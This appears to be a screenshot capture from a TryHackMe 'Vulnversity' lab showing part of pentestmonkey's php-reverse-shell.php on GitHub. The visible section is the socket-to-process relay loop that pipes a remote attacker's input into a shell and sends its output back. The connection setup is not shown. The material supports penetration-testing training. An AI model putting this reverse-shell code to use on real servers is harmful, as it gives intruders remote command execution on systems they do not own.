 TryHackMe | Vulnversity
THM Browser-Based
php-reverse-shell/php-revers
github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php
Files
master
Go to file
CHANGELOG
COPYING.GPL
COPYING.PHP-REVERSE-SHELL
LICENSE
README.md
php-reverse-shell.php
php-reverse-shell / php-reverse-shell.php
Top
Code Blame Executable File · 192 lines (164 loc) · 5.36 KB
Raw
146
147 // If we can read from the TCP socket, send
148 // data to process's STDIN
149 if (in_array($sock, $read_a)) {
150 if ($debug) printit("SOCK READ");
151 $input = fread($sock, $chunk_size);
152 if ($debug) printit("SOCK: $input");
153 fwrite($pipes[0], $input);
154 }
155
156 // If we can read from the process's STDOUT
157 // send data down tcp connection
158 if (in_array($pipes[1], $read_a)) {
159 if ($debug) printit("STDOUT READ");
160 $input = fread($pipes[1], $chunk_size);
161 if ($debug) printit("STDOUT: $input");
162 fwrite($sock, $input);
163 }
164
165 // If we can read from the process's STDERR
166 // send data down tcp connection
167 if (in_array($pipes[2], $read_a)) {
168 if ($debug) printit("STDERR READ");
169 $input = fread($pipes[2], $chunk_size);
170 if ($debug) printit("STDERR: $input");
171 fwrite($sock, $input);
172 }
173 }
174
175 fclose($sock);
176 fclose($pipes[0]);
177 fclose($pipes[1]);
178 fclose($pipes[2]);
179 proc_close($process);
180
181 // Like print, but does nothing if we've daemonised ourself
182 // (I can't figure out how to redirect STDOUT like a proper daemon)
183 function printit ($string) {
184 if (!$daemon) {
185 print "$string\n";
186 }
187 }
188
189 ?>